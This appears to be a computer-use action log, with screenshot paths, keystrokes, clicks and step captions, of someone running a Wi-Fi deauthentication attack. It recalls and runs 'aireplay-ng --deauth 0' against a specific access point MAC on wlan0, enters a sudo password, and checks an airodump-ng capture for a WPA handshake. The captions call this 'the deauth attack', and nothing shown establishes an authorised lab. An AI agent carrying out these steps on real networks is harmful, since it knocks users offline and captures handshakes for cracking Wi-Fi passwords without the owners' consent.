
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "End"}
{"action": "type", "text": "wlan"}
{"action": "type", "text": "0"}
{"action": "type", "text": " -c "}
{"action": "type", "text": "5"}
{"action": "key", "text": "Return"}

Open a second terminal session with Ctrl+Shift+T while the capture keeps running
{"action": "key", "text": "ctrl+shift+t"}

{"action": "type", "text": "aire"}

Recall the earlier aireplay-ng --deauth 0 -a 24:A5:2C:81:CB:4C wlan0 command from history
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Home"}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "End"}

Point out the target MAC, wlan0 and --deauth 0 parts, then run the deauth command
{"action": "left_click_drag", "start_coordinate": [158, 134], "coordinate": [240, 132]}

{"action": "left_click", "coordinate": [242, 118]}
{"action": "double_click", "coordinate": [257, 134]}

{"action": "left_click", "coordinate": [275, 121]}

{"action": "left_click_drag", "start_coordinate": [107, 132], "coordinate": [150, 120]}
{"action": "left_click", "coordinate": [148, 120]}
{"action": "key", "text": "Return"}

Submit the sudo password to start the deauth attack and bring up the airodump-ng capture window
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "ctrl+l"}

{"action": "key", "text": "ctrl+d"}

Check the capture window for the WPA handshake, minimize it and list the open terminal windows
{"action": "left_click", "coordinate": [1027, 96]}

{"action": "left_click", "coordinate": [250, 100]}

{"action": "left_click", "coordinate": [1028, 97]}

{"action": "left_click", "coordinate": [218, 79]}

Return to the aireplay-ng terminal showing 'Network is down' and clear its screen
{"action": "left_click", "coordinate": [248, 101]}

{"action": "mouse_move", "coordinate": [268, 134]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [234, 133]}
{"action": "mouse_move", "coordinate": [496, 240]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [498, 225]}
